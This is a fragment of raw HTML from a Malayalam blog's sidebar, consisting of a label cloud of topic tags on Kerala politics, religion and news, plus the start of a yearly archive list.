<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%A8%E0%B5%8B%E0%B4%9F%E0%B5%8D%E0%B4%9F%E0%B5%8D%20%E0%B4%85%E0%B4%B8%E0%B4%BE%E0%B4%A7%E0%B5%81'>ന&#3403;ട&#3405;ട&#3405; അസ&#3390;ധ&#3393;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%A8%E0%B5%8B%E0%B4%9F%E0%B5%8D%E0%B4%9F%E0%B5%8D%20%E0%B4%A8%E0%B4%BF%E0%B4%B0%E0%B5%8B%E0%B4%A7%E0%B4%A8%E0%B4%82'>ന&#3403;ട&#3405;ട&#3405; ന&#3391;ര&#3403;ധന&#3330;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%AA%E0%B4%A0%E0%B4%A8%E0%B4%82'>പഠന&#3330;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%AA%E0%B4%B2%E0%B4%B5%E0%B4%95'>പലവക</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%AA%E0%B4%BE%E0%B4%A0%E0%B4%AA%E0%B5%81%E0%B4%B8%E0%B5%8D%E0%B4%A4%E0%B4%95%E0%B4%82'>പ&#3390;ഠപ&#3393;സ&#3405;തക&#3330;</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%AA%E0%B4%BF%E0%B4%A3%E0%B4%B1%E0%B4%BE%E0%B4%AF%E0%B4%BF%20%E0%B4%B5%E0%B4%BF%E0%B4%9C%E0%B4%AF%E0%B5%BB'>പ&#3391;ണറ&#3390;യ&#3391; വ&#3391;ജയൻ</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%AA%E0%B5%81%E0%B4%A4%E0%B5%81%E0%B4%AE%E0%B4%B4'>പ&#3393;ത&#3393;മഴ</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%AA%E0%B5%81%E0%B4%B8%E0%B5%8D%E0%B4%A4%E0%B4%95%E0%B4%82'>പ&#3393;സ&#3405;തക&#3330;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%AA%E0%B5%8B%E0%B4%B2%E0%B5%80%E0%B4%B8%E0%B5%8D'>പ&#3403;ല&#3392;സ&#3405;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%AA%E0%B5%8C%E0%B4%B0%E0%B5%8B%E0%B4%B9%E0%B4%BF%E0%B4%A4%E0%B5%8D%E0%B4%AF%E0%B4%82'>പ&#3404;ര&#3403;ഹ&#3391;ത&#3405;യ&#3330;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%AA%E0%B5%8D%E0%B4%B0%E0%B4%A4%E0%B4%BF%E0%B4%95%E0%B4%B0%E0%B4%A3%E0%B4%82'>പ&#3405;രത&#3391;കരണ&#3330;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%AB%E0%B4%B2%E0%B4%B8%E0%B5%8D%E0%B4%A4%E0%B5%80%E0%B4%A8%E0%B5%8D%E2%80%8D'>ഫലസ&#3405;ത&#3392;ന&#3405;&#8205;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%AB%E0%B4%B2%E0%B4%B8%E0%B5%8D%E0%B4%A4%E0%B5%8D%E0%B4%B5%E0%B5%80%E0%B4%A8%E0%B5%8D%E2%80%8D'>ഫലസ&#3405;ത&#3405;വ&#3392;ന&#3405;&#8205;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%AB%E0%B4%B2%E0%B4%B8%E0%B5%8D%E0%B4%A5%E0%B5%80%E0%B4%A8%E0%B5%8D%E2%80%8D'>ഫലസ&#3405;ഥ&#3392;ന&#3405;&#8205;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%AB%E0%B5%86%E0%B4%AF%E0%B5%8D%E0%B4%B8%E0%B5%8D%E0%B4%AC%E0%B5%81%E0%B4%95%E0%B5%8D%E0%B4%95%E0%B5%8D'>ഫ&#3398;യ&#3405;സ&#3405;ബ&#3393;ക&#3405;ക&#3405;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%AC%E0%B4%B7%E0%B5%80%E0%B5%BC'>ബഷ&#3392;ർ</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%AC%E0%B4%BF%E0%B4%9C%E0%B5%86%E0%B4%AA%E0%B4%BF'>ബ&#3391;ജ&#3398;പ&#3391;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%AC%E0%B4%BF%E0%B4%A6%E0%B5%8D%E2%80%8C%E0%B4%85%E0%B4%A4%E0%B5%8D%E0%B4%A4%E0%B5%8D'>ബ&#3391;ദ&#3405;&#8204;അത&#3405;ത&#3405;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%AC%E0%B5%87%E0%B4%A8%E0%B4%B8%E0%B5%80%E0%B4%B0%E0%B5%8D%E2%80%8D'>ബ&#3399;നസ&#3392;ര&#3405;&#8205;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%AD%E0%B5%80%E0%B4%95%E0%B4%B0%E0%B4%BE%E0%B4%95%E0%B5%8D%E0%B4%B0%E0%B4%AE%E0%B4%A3%E0%B4%82'>ഭ&#3392;കര&#3390;ക&#3405;രമണ&#3330;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%AE%E0%B4%82%E0%B4%97%E0%B4%B3%E0%B4%82'>മ&#3330;ഗള&#3330;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%AE%E0%B4%A4%E0%B4%82'>മത&#3330;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%AE%E0%B4%A4%E0%B5%8D%E0%B4%B8%E0%B5%8D%E0%B4%AF%E0%B4%82'>മത&#3405;സ&#3405;യ&#3330;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%AE%E0%B4%A6%E0%B4%A8%E0%B4%BF'>മദന&#3391;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%AE%E0%B5%BC%E0%B4%95%E0%B4%B8%E0%B5%81%E0%B4%A6%E0%B5%8D%E0%B4%A6%E2%80%8C%E0%B4%85%E0%B5%8D%E2%80%8C%E0%B4%B5'>മർകസ&#3393;ദ&#3405;ദ&#8204;അ&#3405;&#8204;വ</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%AE%E0%B4%B2%E0%B4%AF%E0%B4%BE%E0%B4%B3%E0%B4%BF'>മലയ&#3390;ള&#3391;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%AE%E0%B4%B8%E0%B5%8D%E0%B4%9C%E0%B4%BF%E0%B4%A6%E0%B5%8D'>മസ&#3405;ജ&#3391;ദ&#3405;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%AE%E0%B4%B4'>മഴ</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%AE%E0%B4%BE%E0%B4%A7%E0%B4%B5%E0%B4%BF%E0%B4%95%E0%B5%8D%E0%B4%95%E0%B5%81%E0%B4%9F%E0%B5%8D%E0%B4%9F%E0%B4%BF'>മ&#3390;ധവ&#3391;ക&#3405;ക&#3393;ട&#3405;ട&#3391;</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%AE%E0%B4%BE%E0%B4%A7%E0%B5%8D%E0%B4%AF%E0%B4%AE%E0%B4%82'>മ&#3390;ധ&#3405;യമ&#3330;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%AE%E0%B4%BE%E0%B4%82%E0%B4%B8%E0%B4%82'>മ&#3390;&#3330;സ&#3330;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%AE%E0%B5%80%E0%B4%A1%E0%B4%BF%E0%B4%AF%20%E0%B4%B5%E0%B5%BA'>മ&#3392;ഡ&#3391;യ വൺ</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%AE%E0%B5%80%E0%B4%B2%E0%B4%BE%E0%B4%A6%E0%B5%8D'>മ&#3392;ല&#3390;ദ&#3405;</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%AE%E0%B5%81%E0%B4%9C%E0%B4%BE%E0%B4%B9%E0%B4%BF%E0%B4%A6%E0%B5%8D'>മ&#3393;ജ&#3390;ഹ&#3391;ദ&#3405;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%AE%E0%B5%81%E0%B4%9C%E0%B4%BE%E0%B4%B9%E0%B4%BF%E0%B4%A6%E0%B5%8D%20%E0%B4%B8%E0%B4%AE%E0%B5%8D%E0%B4%AE%E0%B5%87%E0%B4%B3%E0%B4%A8%E0%B4%82'>മ&#3393;ജ&#3390;ഹ&#3391;ദ&#3405; സമ&#3405;മ&#3399;ളന&#3330;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%AE%E0%B5%81%E0%B4%9C%E0%B5%80%E0%B4%AC%E0%B5%8D%20%E0%B4%8E%E0%B4%9F%E0%B4%B5%E0%B4%A3%E0%B5%8D%E0%B4%A3'>മ&#3393;ജ&#3392;ബ&#3405; എടവണ&#3405;ണ</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%AE%E0%B5%81%E0%B4%9F%E0%B5%8D%E0%B4%9F'>മ&#3393;ട&#3405;ട</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%AE%E0%B5%81%E0%B4%82%E0%B4%AC%E0%B5%88'>മ&#3393;&#3330;ബ&#3400;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%AE%E0%B5%81%E0%B4%B8%E0%B5%8D%E2%80%8C%E0%B4%B2%E0%B4%BF%E0%B4%82%20%E0%B4%B2%E0%B5%80%E0%B4%97%E0%B5%8D'>മ&#3393;സ&#3405;&#8204;ല&#3391;&#3330; ല&#3392;ഗ&#3405;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%AE%E0%B5%8B%E0%B4%A6%E0%B4%BF'>മ&#3403;ദ&#3391;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%AF%E0%B4%BE%E0%B4%A4%E0%B5%8D%E0%B4%B0'>യ&#3390;ത&#3405;ര</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%AF%E0%B5%81%E0%B4%95%E0%B5%8D%E0%B4%A4%E0%B4%BF%E0%B4%B5%E0%B4%BE%E0%B4%A6%E0%B4%82'>യ&#3393;ക&#3405;ത&#3391;വ&#3390;ദ&#3330;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%B0%E0%B4%AE%E0%B5%87%E0%B4%B6%E0%B5%8D%20%E0%B4%9A%E0%B5%86%E0%B4%A8%E0%B5%8D%E0%B4%A8%E0%B4%BF%E0%B4%A4%E0%B5%8D%E0%B4%A4%E0%B4%B2'>രമ&#3399;ശ&#3405; ച&#3398;ന&#3405;ന&#3391;ത&#3405;തല</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%B0%E0%B4%BE%E0%B4%B7%E0%B5%8D%E0%B4%9F%E0%B5%8D%E0%B4%B0%E0%B5%80%E0%B4%AF%E0%B4%82'>ര&#3390;ഷ&#3405;ട&#3405;ര&#3392;യ&#3330;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%B2%E0%B4%BE%E0%B4%B5%E0%B5%8D%E2%80%8C%E0%B4%B2%E0%B4%BF%E0%B5%BB%20%E0%B4%95%E0%B5%87%E0%B4%B8%E0%B5%8D'>ല&#3390;വ&#3405;&#8204;ല&#3391;ൻ ക&#3399;സ&#3405;</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%B2%E0%B5%87%E0%B4%96%E0%B4%A8%E0%B4%82'>ല&#3399;ഖന&#3330;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%B2%E0%B5%8B%E0%B4%95%20%E0%B4%B5%E0%B5%83%E0%B4%A6%E0%B5%8D%E0%B4%A7%20%E0%B4%A6%E0%B4%BF%E0%B4%A8%E0%B4%82'>ല&#3403;ക വ&#3395;ദ&#3405;ധ ദ&#3391;ന&#3330;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%B2%E0%B5%8B%E0%B4%95%E0%B5%8D%E0%B4%A1%E0%B5%97%E0%B5%BA'>ല&#3403;ക&#3405;ഡ&#3415;ൺ</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%B5%E0%B4%96%E0%B4%AB%E0%B5%8D%20%E0%B4%AC%E0%B5%8B%E0%B4%B0%E0%B5%8D%E2%80%8D%E0%B4%A1%E0%B5%8D'>വഖഫ&#3405; ബ&#3403;ര&#3405;&#8205;ഡ&#3405;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%B5%E0%B4%A4%E0%B5%8D%E0%B4%A4%E0%B4%95%E0%B5%8D%E0%B4%95'>വത&#3405;തക&#3405;ക</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%B5%E0%B4%A8%E0%B4%BF%E0%B4%A4%E0%B4%BE%20%E0%B4%AE%E0%B4%A4%E0%B4%BF%E0%B5%BD'>വന&#3391;ത&#3390; മത&#3391;ൽ</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%B5%E0%B4%AF%E0%B5%BD%E0%B4%95%E0%B5%8D%E0%B4%95%E0%B4%BF%E0%B4%B3%E0%B4%BF'>വയൽക&#3405;ക&#3391;ള&#3391;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%B5%E0%B5%BC%E0%B4%97%E0%B5%80%E0%B4%AF%E0%B4%A4'>വർഗ&#3392;യത</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%B5%E0%B4%B0%E0%B5%8D%E2%80%8D%E0%B4%A4%E0%B5%8D%E0%B4%A4%E0%B4%AE%E0%B4%BE%E0%B4%A8%E0%B4%82'>വര&#3405;&#8205;ത&#3405;തമ&#3390;ന&#3330;</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%B5%E0%B5%BC%E0%B4%A4%E0%B5%8D%E0%B4%A4%E0%B4%AE%E0%B4%BE%E0%B4%A8%E0%B4%82'>വർത&#3405;തമ&#3390;ന&#3330;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%B5%E0%B4%B0%E0%B5%8D%E2%80%8D%E0%B4%A4%E0%B5%8D%E0%B4%A4%E0%B4%AE%E0%B4%BE%E0%B4%A8%E0%B4%82%20%E0%B4%86%E0%B4%B4%E0%B5%8D%E2%80%8C%E0%B4%9A%E0%B4%AA%E0%B5%8D%E0%B4%AA%E0%B4%A4%E0%B4%BF%E0%B4%AA%E0%B5%8D%E0%B4%AA%E0%B5%8D'>വര&#3405;&#8205;ത&#3405;തമ&#3390;ന&#3330; ആഴ&#3405;&#8204;ചപ&#3405;പത&#3391;പ&#3405;പ&#3405;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%B5%E0%B4%B9%E0%B5%80%E0%B4%A6%E0%B5%81%E0%B4%A6%E0%B5%8D%E0%B4%A6%E0%B5%80%E0%B4%A8%E0%B5%8D%E2%80%8D%20%E0%B4%96%E0%B4%BE%E0%B4%A8%E0%B5%8D%E2%80%8D'>വഹ&#3392;ദ&#3393;ദ&#3405;ദ&#3392;ന&#3405;&#8205; ഖ&#3390;ന&#3405;&#8205;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%B5%E0%B4%BE%E0%B4%AF%E0%B4%A8'>വ&#3390;യന</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%B5%E0%B4%BE%E0%B4%B0%E0%B5%8D%E2%80%8D%E0%B4%A4%E0%B5%8D%E0%B4%A4'>വ&#3390;ര&#3405;&#8205;ത&#3405;ത</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%B5%E0%B4%BE%E0%B5%BC%E0%B4%A4%E0%B5%8D%E0%B4%A4'>വ&#3390;ർത&#3405;ത</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%B5%E0%B4%BF%E0%B4%9F%E0%B4%BF%20%E0%B4%AC%E0%B5%BD%E0%B4%B1%E0%B4%BE%E0%B4%82'>വ&#3391;ട&#3391; ബൽറ&#3390;&#3330;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%B5%E0%B4%BF%E0%B4%AE%E0%B5%BC%E0%B4%B6%E0%B4%82'>വ&#3391;മർശ&#3330;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%B5%E0%B4%BF%E0%B4%B8%E0%B5%8D%E0%B4%A1%E0%B4%82'>വ&#3391;സ&#3405;ഡ&#3330;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%B5%E0%B5%80%E0%B4%A1%E0%B4%BF%E0%B4%AF%E0%B5%8B'>വ&#3392;ഡ&#3391;യ&#3403;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%B5%E0%B5%8D%E0%B4%AF%E0%B4%95%E0%B5%8D%E0%B4%A4%E0%B4%BF'>വ&#3405;യക&#3405;ത&#3391;</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%B6%E0%B4%AC%E0%B4%B0%E0%B4%BF%E0%B4%AE%E0%B4%B2'>ശബര&#3391;മല</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%B6%E0%B4%AC%E0%B4%BE%E0%B4%AC%E0%B5%8D%20%E0%B4%B5%E0%B4%BE%E0%B4%B0%E0%B4%BF%E0%B4%95'>ശബ&#3390;ബ&#3405; വ&#3390;ര&#3391;ക</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%B6%E0%B4%B6%E0%B5%80%E0%B4%A8%E0%B5%8D%E0%B4%A6%E0%B5%8D%E0%B4%B0%E0%B5%BB'>ശശ&#3392;ന&#3405;ദ&#3405;രൻ</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%B6%E0%B4%BF%E0%B4%B9%E0%B4%BE%E0%B4%AC%E0%B5%8D%20%E0%B4%A4%E0%B4%99%E0%B5%8D%E0%B4%99%E0%B4%B3%E0%B5%8D%E2%80%8D'>ശ&#3391;ഹ&#3390;ബ&#3405; തങ&#3405;ങള&#3405;&#8205;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%B6%E0%B5%81%E0%B4%95%E0%B5%8D%E0%B4%95%E0%B5%82%E0%B5%BC%20%E0%B4%B8%E0%B5%8D%E0%B4%B5%E0%B4%B2%E0%B4%BE%E0%B4%B9%E0%B4%BF'>ശ&#3393;ക&#3405;ക&#3394;ർ സ&#3405;വല&#3390;ഹ&#3391;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%B6%E0%B5%8D%E0%B4%B0%E0%B5%80%E0%B4%A7%E0%B4%B0%E0%B5%BB%E0%B4%AA%E0%B4%BF%E0%B4%B3%E0%B5%8D%E0%B4%B3'>ശ&#3405;ര&#3392;ധരൻപ&#3391;ള&#3405;ള</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%B8%E0%B4%96%E0%B4%BE%E0%B4%AB%E0%B4%BF'>സഖ&#3390;ഫ&#3391;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%B8%E0%B4%AE%E0%B4%B0%E0%B4%82'>സമര&#3330;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%B8%E0%B4%B2%E0%B4%AB%E0%B4%BF'>സലഫ&#3391;</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%B8%E0%B4%BE%E0%B4%AE%E0%B5%82%E0%B4%B9%E0%B4%BF%E0%B4%95%E0%B4%82'>സ&#3390;മ&#3394;ഹ&#3391;ക&#3330;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%B8%E0%B4%BF%E2%80%8C%E0%B4%8E%E0%B4%82%20%E0%B4%AE%E0%B4%96%E0%B4%BE%E0%B4%82'>സ&#3391;&#8204;എ&#3330; മഖ&#3390;&#3330;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%B8%E0%B4%BF%E2%80%8C%E0%B4%8E%E0%B4%82%20%E0%B4%AE%E0%B4%9F%E0%B4%B5%E0%B5%82%E0%B5%BC'>സ&#3391;&#8204;എ&#3330; മടവ&#3394;ർ</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%B8%E0%B4%BF%E2%80%8C%E0%B4%8E%E0%B4%82%20%E0%B4%B8%E0%B5%86%E0%B4%A8%E0%B5%8D%E0%B4%B1%E0%B5%BC'>സ&#3391;&#8204;എ&#3330; സ&#3398;ന&#3405;റർ</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%B8%E0%B4%BF%E0%B4%A1%E0%B4%BF%20%E0%B4%9F%E0%B4%B5%E0%B5%BC'>സ&#3391;ഡ&#3391; ടവർ</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%B8%E0%B4%BF%E0%B4%AA%E0%B4%BF%E2%80%8C%E0%B4%90%E2%80%8C%E0%B4%8E%E0%B4%82'>സ&#3391;പ&#3391;&#8204;ഐ&#8204;എ&#3330;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%B8%E0%B4%BF%E0%B4%B8%E0%B5%8D%E0%B4%B1%E0%B5%8D%E0%B4%B1%E0%B4%B0%E0%B5%8D%E2%80%8D%20%E0%B4%9C%E0%B5%86%E0%B4%B8%E0%B5%8D%E2%80%8C%E0%B4%AE%E0%B4%BF'>സ&#3391;സ&#3405;റ&#3405;റര&#3405;&#8205; ജ&#3398;സ&#3405;&#8204;മ&#3391;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%B8%E0%B4%BF%E0%B4%B9%E0%B5%8D%E2%80%8C%E0%B5%BC'>സ&#3391;ഹ&#3405;&#8204;ർ</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%B8%E0%B5%81%E0%B4%B0%E0%B4%95%E0%B5%8D%E0%B4%B7'>സ&#3393;രക&#3405;ഷ</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%B8%E0%B5%97%E0%B4%A6%E0%B4%BF'>സ&#3415;ദ&#3391;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%B8%E0%B5%8D%E0%B4%B5%E0%B4%BE%E0%B4%A4%E0%B4%A8%E0%B5%8D%E0%B4%A4%E0%B5%8D%E0%B4%B0%E0%B5%8D%E0%B4%AF%E0%B4%A6%E0%B4%BF%E0%B4%A8%E0%B4%BE%E0%B4%B6%E0%B4%82%E0%B4%B8'>സ&#3405;വ&#3390;തന&#3405;ത&#3405;ര&#3405;യദ&#3391;ന&#3390;ശ&#3330;സ</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%B9%E0%B5%81%E0%B4%B8%E0%B5%88%E0%B4%A8%E0%B5%8D%E2%80%8D%20%E0%B4%AE%E0%B4%9F%E0%B4%B5%E0%B5%82%E0%B4%B0%E0%B5%8D%E2%80%8D'>ഹ&#3393;സ&#3400;ന&#3405;&#8205; മടവ&#3394;ര&#3405;&#8205;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%B9%E0%B5%82%E0%B4%B1%E0%B4%BF'>ഹ&#3394;റ&#3391;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%B1%E0%B4%AE%E0%B4%A6%E0%B4%BE%E0%B4%A8%E0%B5%8D%E2%80%8D'>റമദ&#3390;ന&#3405;&#8205;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%B1%E0%B4%BF%E0%B4%AA%E0%B5%8B%E0%B5%BC%E0%B4%9F%E0%B5%8D%E0%B4%9F%E0%B5%BC%20%E0%B4%9F%E0%B4%BF%E0%B4%B5%E0%B4%BF'>റ&#3391;പ&#3403;ർട&#3405;ടർ ട&#3391;വ&#3391;</a>
</span>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive2'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive2_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2024/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2023/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2022/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2022/01/'>
January
</a>
